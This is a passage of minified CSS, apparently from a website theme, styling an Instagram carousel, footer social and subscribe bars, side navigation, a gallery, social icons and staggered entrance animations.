.owl-carousel-instagram .owl-nav .owl-prev{right:0}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-next:after,#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:after{width:35px}#wrap .instagram-feed.carousel .owl-carousel-instagram .owl-nav .owl-prev:after{left:auto;right:0}}@media (max-width:480px){.instagram-feed.carousel{display:block;margin:0 10px}}#pre-footer .footer-social-bar{background:#e4e4e4;width:100%}#pre-footer .footer-social-bar .row{width:100%;text-align:center}#pre-footer .footer-social-items{display:inline-block;margin:0;padding:0}#pre-footer .footer-social-items li{list-style:none;display:block;float:left;margin:0 10px}#pre-footer .footer-social-items a{display:block;padding:30px 0 36px;color:#eee}#pre-footer .footer-social-items i{transition:all .22s ease-in-out;border:1px solid #555;font-size:18px;float:left;padding:12px;width:42px;height:42px;border-radius:33px;text-align:center;margin-right:10px;display:block;color:#555}#pre-footer .footer-social-items i path{fill:#555}#pre-footer .footer-social-items div{line-height:20px;padding-top:7px;float:left;height:62px}#pre-footer .footer-social-items span{display:none;font-size:10px}#pre-footer .footer-social-items strong{color:#444;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;height:28px;line-height:28px}#pre-footer .footer-social-items a:hover i{color:#fff;background:#437df9;border-color:#437df9}#pre-footer .footer-social-items a:hover i path{fill:#fff}@media only screen and (min-width:1200px){#pre-footer .footer-social-items li{margin:0 30px}}@media only screen and (max-width:991px){#pre-footer .footer-social-items i{margin:0 auto;float:none;width:40px;height:40px;padding:10px}#pre-footer .footer-social-items div{text-align:center;padding-top:10px}#pre-footer .footer-social-items strong{font-size:10px}#pre-footer .footer-social-items span{display:none}}@media only screen and (max-width:767px){#pre-footer .footer-social-items li{margin:0 5px}#pre-footer .footer-social-items div{display:none}#pre-footer .footer-social-items i{font-size:18px;padding:9px;width:36px;height:36px}}@media only screen and (min-width:1281px){#pre-footer .footer-social-items li{margin:0 30px}}.footer-subscribe-bar .container,.footer-subscribe-bar .container .row{padding:0;margin:0;width:100%}#pre-footer .footer-subscribe-bar .container{max-width:100%}.footer-subscribe-bar{max-width:94%;margin:auto}.footer-subscribe-bar .right-section{background:rgba(0,0,0,.1);height:224px;padding:80px 60px 0}.footer-subscribe-bar .subscribe-boxer{position:relative}.footer-subscribe-email::-webkit-input-placeholder{color:#fff;letter-spacing:0;font-family:initial;font-family:Rubik,Roboto,sans-serif}.footer-subscribe-email:-moz-placeholder{color:#fff;letter-spacing:0;font-family:initial;font-family:Rubik,Roboto,sans-serif}.footer-subscribe-email::-moz-placeholder{color:#fff;letter-spacing:0;font-family:initial;font-family:Rubik,Roboto,sans-serif}.footer-subscribe-email:-ms-input-placeholder{color:#fff;letter-spacing:0;font-family:initial;font-family:Rubik,Roboto,sans-serif}#pre-footer .footer-subscribe-email{position:absolute;padding:16px 50px 18px 28px;opacity:1;font-size:16px;font-weight:300;height:64px;margin:0;word-spacing:0;border:none;width:100%;background:rgba(255,255,255,.14);color:#fff;border-radius:60px;box-shadow:0 1px 29px rgba(0,0,0,.07);transition:all .25s ease}#pre-footer .footer-subscribe-email:hover{box-shadow:0 1px 33px rgba(0,0,0,.16)}#pre-footer .footer-subscribe-email:focus{box-shadow:0 1px 36px rgba(0,0,0,.2);background:rgba(255,255,255,.1)}.footer-subscribe-submit{font-size:0;position:absolute;right:4px;border-radius:50px;top:4px;border:none;cursor:pointer;background:#fff;color:#437df9;height:56px;width:56px;transition:all .5s ease;-webkit-transition:all .5s ease}.footer-subscribe-submit:hover{background:#222}.footer-subscribe-submit:after{content:"\e628";font-family:themify;font-size:16px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transition:all .5s ease;-webkit-transition:all .5s ease}.footer-subscribe-submit:hover:after{margin-left:3px;color:#fff}.footer-subscribe-text{padding:53px 81px 0 78px}.footer-subscribe-bar .footer-subscribe-text p{color:#fff;margin-bottom:10px;margin-left:2px}.footer-subscribe-bar .footer-subscribe-text h6{font-size:27px;font-weight:600;line-height:33px;letter-spacing:.001em;margin-bottom:21px;color:#fff;text-transform:uppercase}@media (max-width:1366px){.footer-subscribe-bar .footer-subscribe-text h6{font-size:24px;margin-bottom:17px}.footer-subscribe-bar .footer-subscribe-text p{font-size:16px;line-height:30px}.footer-subscribe-text{padding:45px 40px 0}.footer-subscribe-bar .right-section{padding:84px 30px}}@media (max-width:991px){.footer-subscribe-bar .footer-subscribe-text h6{font-size:20px}.footer-subscribe-bar .footer-subscribe-text p{font-size:14px;line-height:28px}.footer-subscribe-text{padding:30px 00px 0 30px}}@media (max-width:767px){.footer-subscribe-text{text-align:center}.footer-subscribe-bar .right-section,.footer-subscribe-text{height:100%;width:100%;padding:40px 35px}.footer-subscribe-bar .right-section{height:150px}.footer-subscribe-form{margin:0}}#side-content{float:right}#side-nav{float:left;z-index:979}#side-nav ul{padding:10px 20px;background:#fff;border:3px solid #f3f3f3;list-style:none}#side-nav ul li{border-bottom:1px solid #eaeaea;padding:0;margin:0}#side-nav ul li:last-of-type{border-bottom:0 none}#side-nav ul li ul{border:none;padding:0 0 0 20px;margin:0;background:#fdfdfd;display:none}#side-nav a,#side-nav ul li:hover>ul{display:block}#side-nav a{color:#575757;padding:14px 0;text-transform:capitalize;font-size:13px;font-weight:400;letter-spacing:.2px}#side-nav a:after{float:right;font-family:WnFontAwesome;font-size:10px;color:#878787;content:"\f054";speak:none;font-style:normal;font-weight:400;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}#side-nav a:hover,#side-nav a:hover:after{color:#f90}#side-nav li.current a,#side-nav li.current a:after{color:#0093d0}#side-nav ul li ul li a{padding:10px 0;font-size:12px}.image-gallery{display:block;margin:10px 0}.image-gallery ul li{float:left;width:215px;height:215px;margin:1px;overflow:hidden}.image-gallery ul li img{max-width:420px;width:auto;height:215px;border-radius:1px;text-align:center}.image-gallery .zoomex{bottom:0}.wpb_gallery_slides p{display:none}.blox .social-media{text-align:center}.blox .social-media a{text-align:center;padding:0 10px;margin-bottom:20px;display:inline-block}.blox .social-media a i{border:2px solid transparent;font-size:4em;padding:30px;border-radius:50%;color:#fff;margin-bottom:20px;display:block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;transition:all .8s ease-in-out;background:rgba(15,15,15,.6)}.blox .social-media a:hover i{color:#fff;border:2px solid #fff}.blox .social-media a span{-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;transition:all .8s ease-in-out;color:transparent;text-transform:uppercase;font-size:16px;font-weight:600;text-shadow:0 0 5px rgba(33,65,83,1)}.blox .social-media a:hover span{color:#fff}#social-media.active.facebook{background:#3b5996!important}#social-media.active.twitter{background:#00acee!important}#social-media.active.vimeo{background:#0dadd6!important}#social-media.active.dribble{background:#d53e68!important}#social-media.active.youtube{background:#cb322c!important}#social-media.active.pinterest{background:#cb2027!important}#social-media.active.google{background:#c3391c!important}#social-media.active.linkedin{background:#0073b2!important}#social-media.active.rss{background:#f29a1d!important}#social-media.active.instagram{background:#dc2743!important}#social-media.active.skype{background:#00aaf3!important}#social-media.active.other-social{background:#ff5d5e!important}#social-media.blox .social-media a span{display:none}#social-media.blox .social-media a i{background:0 0;font-size:2em;border:1px solid transparent;margin:0;padding:20px}.brdr-r2,.pad-r27{padding-right:27px}.brdr-l2,.pad-l27{padding-left:27px}#social-media{transition:background-color .8s ease-in-out;-webkit-transition:background-color .8s ease-in-out;-moz-transition:background-color .8s ease-in-out;-ms-transition:background-color .8s ease-in-out;-o-transition:background-color .8s ease-in-out}#social-media.blox .social-media a{margin:20px 0}#social-media.blox .social-media a:hover i{border:1px solid #fff}.vc_editor .w-animate{opacity:1}@media only screen and (min-width:992px){.w-animate{opacity:0}.w-start_animation{opacity:1;-webkit-animation:w-animate-btt .5s;-moz-animation:w-animate-btt .5s;-o-animation:w-animate-btt .5s;animation:w-animate-btt .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}#nav .w-start_animation{opacity:1;-webkit-animation:w-animate-btt-nav .28s;-moz-animation:w-animate-btt-nav .28s;-o-animation:w-animate-btt-nav .28s;animation:w-animate-btt-nav .28s;-webkit-backface-visibility:hidden;backface-visibility:hidden}}@-webkit-keyframes w-animate-btt{0%{-webkit-transform:translate3d(0,110px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes w-animate-btt{0%{-moz-transform:translate3d(0,110px,0);opacity:0}100%{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes w-animate-btt{0%{-o-transform:translate3d(0,110px,0);opacity:0}100%{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes w-animate-btt{0%{transform:translate3d(0,110px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes w-animate-btt-nav{0%{-webkit-transform:translate3d(0,30px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes w-animate-btt-nav{0%{-moz-transform:translate3d(0,30px,0);opacity:0}100%{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes w-animate-btt-nav{0%{-o-transform:translate3d(0,30px,0);opacity:0}100%{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes w-animate-btt-nav{0%{transform:translate3d(0,30px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}.wn-layer-anim-bottom .owl-item,.wn-layer-anim-bottom [class*=col-md],.wn-layer-anim-bottom [class*=vc_col-],.wn-layer-anim-bottom [class*=elementor-col-],.wn-layer-anim-bottom.wn-deep-title-wrap .wn-deep-title{opacity:0;-webkit-transition:all .55s ease;transition:all .55s ease;-webkit-transform:translateY(100px);transform:translateY(100px)}.wn-layer-anim-bottom.wn-done-anim .owl-item,.wn-layer-anim-bottom.wn-done-anim [class*=col-md],.wn-layer-anim-bottom.wn-done-anim [class*=vc_col-],.wn-layer-anim-bottom.wn-done-anim [class*=elementor-col-],.wn-layer-anim-bottom.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-top .owl-item,.wn-layer-anim-top [class*=col-md],.wn-layer-anim-top [class*=vc_col-],.wn-layer-anim-top [class*=elementor-col-],.wn-layer-anim-top.wn-deep-title-wrap .wn-deep-title{opacity:0;-webkit-transition:all .55s ease;transition:all .55s ease;-webkit-transform:translateY(-100px);transform:translateY(-100px)}.wn-layer-anim-top.wn-done-anim .owl-item,.wn-layer-anim-top.wn-done-anim [class*=col-md],.wn-layer-anim-top.wn-done-anim [class*=vc_col-],.wn-layer-anim-top.wn-done-anim [class*=elementor-col-],.wn-layer-anim-top.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-left .owl-item,.wn-layer-anim-left [class*=col-md],.wn-layer-anim-left [class*=vc_col-],.wn-layer-anim-left [class*=elementor-col-],.wn-layer-anim-left.wn-deep-title-wrap .wn-deep-title{opacity:0;-webkit-transition:all .55s ease;transition:all .55s ease;-webkit-transform:translateX(100px);transform:translateX(100px)}.wn-layer-anim-left.wn-done-anim .owl-item,.wn-layer-anim-left.wn-done-anim [class*=col-md],.wn-layer-anim-left.wn-done-anim [class*=vc_col-],.wn-layer-anim-left.wn-done-anim [class*=elementor-col-],.wn-layer-anim-left.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-left.wn-la-fade .owl-item,.wn-layer-anim-left.wn-la-fade [class*=col-md],.wn-layer-anim-left.wn-la-fade [class*=vc_col-],.wn-layer-anim-left.wn-la-fade [class*=elementor-col-],.wn-layer-anim-left.wn-la-fade.wn-deep-title-wrap .wn-deep-title{-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-right .owl-item,.wn-layer-anim-right [class*=col-md],.wn-layer-anim-right [class*=vc_col-],.wn-layer-anim-right [class*=elementor-col-],.wn-layer-anim-right.wn-deep-title-wrap .wn-deep-title{opacity:0;-webkit-transition:all .55s ease;transition:all .55s ease;-webkit-transform:translateX(-100px);transform:translateX(-100px)}.wn-layer-anim-right.wn-done-anim .owl-item,.wn-layer-anim-right.wn-done-anim [class*=col-md],.wn-layer-anim-right.wn-done-anim [class*=vc_col-],.wn-layer-anim-right.wn-done-anim [class*=elementor-col-],.wn-layer-anim-right.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-right.wn-la-fade .owl-item,.wn-layer-anim-right.wn-la-fade [class*=col-md],.wn-layer-anim-right.wn-la-fade [class*=vc_col-],.wn-layer-anim-right.wn-la-fade [class*=elementor-col-],.wn-layer-anim-right.wn-la-fade.wn-deep-title-wrap .wn-deep-title{-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-zoom-out .owl-item,.wn-layer-anim-zoom-out [class*=col-md],.wn-layer-anim-zoom-out [class*=vc_col-],.wn-layer-anim-zoom-out [class*=elementor-col-],.wn-layer-anim-zoom-out.wn-deep-title-wrap .wn-deep-title{opacity:0;webkit-transition:all .3s ease-out;transition:all .3s ease-out;-ms-transform:perspective(1px) scale(1.3);transform:perspective(1px) scale(1.3);-webkit-transform:perspective(1px) scale(1.3);-webkit-backface-visibility:hidden}.wn-layer-anim-zoom-out.wn-done-anim .owl-item,.wn-layer-anim-zoom-out.wn-done-anim [class*=col-md],.wn-layer-anim-zoom-out.wn-done-anim [class*=vc_col-],.wn-layer-anim-zoom-out.wn-done-anim [class*=elementor-col-],.wn-layer-anim-zoom-out.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;transform:scale(1) perspective(1px);-webkit-transform:scale(1) perspective(1px);-ms-transform:scale(1) perspective(1px)}.wn-layer-anim-zoom-out.wn-la-fade .owl-item,.wn-layer-anim-zoom-out.wn-la-fade [class*=col-md],.wn-layer-anim-zoom-out.wn-la-fade [class*=vc_col-],.wn-layer-anim-zoom-out.wn-la-fade [class*=elementor-col-],.wn-layer-anim-zoom-out.wn-la-fade.wn-deep-title-wrap .wn-deep-title{-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-zoom-in .owl-item,.wn-layer-anim-zoom-in [class*=col-md],.wn-layer-anim-zoom-in [class*=vc_col-],.wn-layer-anim-zoom-in [class*=elementor-col-],.wn-layer-anim-zoom-in.wn-deep-title-wrap .wn-deep-title{opacity:0;webkit-transition:all .3s ease-out;transition:all .3s ease-out;-ms-transform:perspective(1px) scale(.8);transform:perspective(1px) scale(.8);-webkit-transform:perspective(1px) scale(.8);-webkit-backface-visibility:hidden}.wn-layer-anim-zoom-in.wn-done-anim .owl-item,.wn-layer-anim-zoom-in.wn-done-anim [class*=col-md],.wn-layer-anim-zoom-in.wn-done-anim [class*=vc_col-],.wn-layer-anim-zoom-in.wn-done-anim [class*=elementor-col-],.wn-layer-anim-zoom-in.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;transform:scale(1) perspective(1px);-webkit-transform:scale(1) perspective(1px);-ms-transform:scale(1) perspective(1px)}.wn-layer-anim-zoom-in.wn-la-fade .owl-item,.wn-layer-anim-zoom-in.wn-la-fade [class*=col-md],.wn-layer-anim-zoom-in.wn-la-fade [class*=vc_col-],.wn-layer-anim-zoom-in.wn-la-fade [class*=elementor-col-],.wn-layer-anim-zoom-in.wn-la-fade.wn-deep-title-wrap .wn-deep-title{-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-fade .owl-item,.wn-layer-anim-fade [class*=col-md],.wn-layer-anim-fade [class*=vc_col-],.wn-layer-anim-fade [class*=elementor-col-],.wn-layer-anim-fade.wn-deep-title-wrap .wn-deep-title{opacity:0;webkit-transition:all .3s ease-out;transition:all .3s ease-out}.wn-layer-anim-fade.wn-done-anim .owl-item,.wn-layer-anim-fade.wn-done-anim [class*=col-md],.wn-layer-anim-fade.wn-done-anim [class*=vc_col-],.wn-layer-anim-fade.wn-done-anim [class*=elementor-col-],.wn-layer-anim-fade.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1}.wn-layer-anim-fade.wn-la-fade .owl-item,.wn-layer-anim-fade.wn-la-fade [class*=col-md],.wn-layer-anim-fade.wn-la-fade [class*=vc_col-],.wn-layer-anim-fade.wn-la-fade [class*=elementor-col-],.wn-layer-anim-fade.wn-la-fade.wn-deep-title-wrap .wn-deep-title{-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-flip .owl-item,.wn-layer-anim-flip [class*=col-md],.wn-layer-anim-flip [class*=vc_col-],.wn-layer-anim-flip [class*=elementor-col-],.wn-layer-anim-flip.wn-deep-title-wrap .wn-deep-title{opacity:0;webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg)}.wn-layer-anim-flip.wn-done-anim .owl-item,.wn-layer-anim-flip.wn-done-anim [class*=col-md],.wn-layer-anim-flip.wn-done-anim [class*=vc_col-],.wn-layer-anim-flip.wn-done-anim [class*=elementor-col-],.wn-layer-anim-flip.wn-done-anim.wn-deep-title-wrap .wn-deep-title{opacity:1;webkit-transition:all .5s ease-out;transition:all .5s ease-out;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-o-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0)}.wn-layer-anim-flip.wn-la-fade .owl-item,.wn-layer-anim-flip.wn-la-fade [class*=col-md],.wn-layer-anim-flip.wn-la-fade [class*=vc_col-],.wn-layer-anim-flip.wn-la-fade [class*=elementor-col-],.wn-layer-anim-flip.wn-la-fade.wn-deep-title-wrap .wn-deep-title{-webkit-transform:translateY(0);transform:translateY(0)}.wn-layer-anim-bottom .owl-item:nth-of-type(2),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(2),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-fade .owl-item:nth-of-type(2),.wn-layer-anim-fade [class*=col-md]:nth-of-type(2),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-flip .owl-item:nth-of-type(2),.wn-layer-anim-flip [class*=col-md]:nth-of-type(2),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-left .owl-item:nth-of-type(2),.wn-layer-anim-left [class*=col-md]:nth-of-type(2),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-right .owl-item:nth-of-type(2),.wn-layer-anim-right [class*=col-md]:nth-of-type(2),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-top .owl-item:nth-of-type(2),.wn-layer-anim-top [class*=col-md]:nth-of-type(2),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-zoom-in .owl-item:nth-of-type(2),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(2),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(2),.wn-layer-anim-zoom-out .owl-item:nth-of-type(2),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(2),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(2),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(2){transition-delay:.2s}.wn-layer-anim-bottom .owl-item:nth-of-type(3),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(3),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-fade .owl-item:nth-of-type(3),.wn-layer-anim-fade [class*=col-md]:nth-of-type(3),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-flip .owl-item:nth-of-type(3),.wn-layer-anim-flip [class*=col-md]:nth-of-type(3),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-left .owl-item:nth-of-type(3),.wn-layer-anim-left [class*=col-md]:nth-of-type(3),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-right .owl-item:nth-of-type(3),.wn-layer-anim-right [class*=col-md]:nth-of-type(3),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-top .owl-item:nth-of-type(3),.wn-layer-anim-top [class*=col-md]:nth-of-type(3),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-zoom-in .owl-item:nth-of-type(3),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(3),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(3),.wn-layer-anim-zoom-out .owl-item:nth-of-type(3),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(3),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(3),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(3){transition-delay:.4s}.wn-layer-anim-bottom .owl-item:nth-of-type(4),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(4),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-fade .owl-item:nth-of-type(4),.wn-layer-anim-fade [class*=col-md]:nth-of-type(4),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-flip .owl-item:nth-of-type(4),.wn-layer-anim-flip [class*=col-md]:nth-of-type(4),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-left .owl-item:nth-of-type(4),.wn-layer-anim-left [class*=col-md]:nth-of-type(4),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-right .owl-item:nth-of-type(4),.wn-layer-anim-right [class*=col-md]:nth-of-type(4),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-top .owl-item:nth-of-type(4),.wn-layer-anim-top [class*=col-md]:nth-of-type(4),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-zoom-in .owl-item:nth-of-type(4),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(4),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(4),.wn-layer-anim-zoom-out .owl-item:nth-of-type(4),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(4),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(4),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(4){transition-delay:.6s}.wn-layer-anim-bottom .owl-item:nth-of-type(5),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(5),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-fade .owl-item:nth-of-type(5),.wn-layer-anim-fade [class*=col-md]:nth-of-type(5),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-flip .owl-item:nth-of-type(5),.wn-layer-anim-flip [class*=col-md]:nth-of-type(5),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-left .owl-item:nth-of-type(5),.wn-layer-anim-left [class*=col-md]:nth-of-type(5),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-right .owl-item:nth-of-type(5),.wn-layer-anim-right [class*=col-md]:nth-of-type(5),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-top .owl-item:nth-of-type(5),.wn-layer-anim-top [class*=col-md]:nth-of-type(5),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-zoom-in .owl-item:nth-of-type(5),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(5),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(5),.wn-layer-anim-zoom-out .owl-item:nth-of-type(5),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(5),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(5),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(5){transition-delay:.8s}.wn-layer-anim-bottom .owl-item:nth-of-type(6),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(6),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-fade .owl-item:nth-of-type(6),.wn-layer-anim-fade [class*=col-md]:nth-of-type(6),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-flip .owl-item:nth-of-type(6),.wn-layer-anim-flip [class*=col-md]:nth-of-type(6),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-left .owl-item:nth-of-type(6),.wn-layer-anim-left [class*=col-md]:nth-of-type(6),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-right .owl-item:nth-of-type(6),.wn-layer-anim-right [class*=col-md]:nth-of-type(6),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-top .owl-item:nth-of-type(6),.wn-layer-anim-top [class*=col-md]:nth-of-type(6),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-zoom-in .owl-item:nth-of-type(6),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(6),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(6),.wn-layer-anim-zoom-out .owl-item:nth-of-type(6),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(6),.wn-layer-anim-zoom-out [class*=vc_col-]:nth-of-type(6),.wn-layer-anim-zoom-out [class*=elementor-col-]:nth-of-type(6){transition-delay:1s}.wn-layer-anim-bottom .owl-item:nth-of-type(7),.wn-layer-anim-bottom [class*=col-md]:nth-of-type(7),.wn-layer-anim-bottom [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-bottom [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-fade .owl-item:nth-of-type(7),.wn-layer-anim-fade [class*=col-md]:nth-of-type(7),.wn-layer-anim-fade [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-fade [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-flip .owl-item:nth-of-type(7),.wn-layer-anim-flip [class*=col-md]:nth-of-type(7),.wn-layer-anim-flip [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-flip [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-left .owl-item:nth-of-type(7),.wn-layer-anim-left [class*=col-md]:nth-of-type(7),.wn-layer-anim-left [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-left [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-right .owl-item:nth-of-type(7),.wn-layer-anim-right [class*=col-md]:nth-of-type(7),.wn-layer-anim-right [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-right [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-top .owl-item:nth-of-type(7),.wn-layer-anim-top [class*=col-md]:nth-of-type(7),.wn-layer-anim-top [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-top [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-zoom-in .owl-item:nth-of-type(7),.wn-layer-anim-zoom-in [class*=col-md]:nth-of-type(7),.wn-layer-anim-zoom-in [class*=vc_col-]:nth-of-type(7),.wn-layer-anim-zoom-in [class*=elementor-col-]:nth-of-type(7),.wn-layer-anim-zoom-out .owl-item:nth-of-type(7),.wn-layer-anim-zoom-out [class*=col-md]:nth-of-type(7),.wn-layer-anim-zoom-out 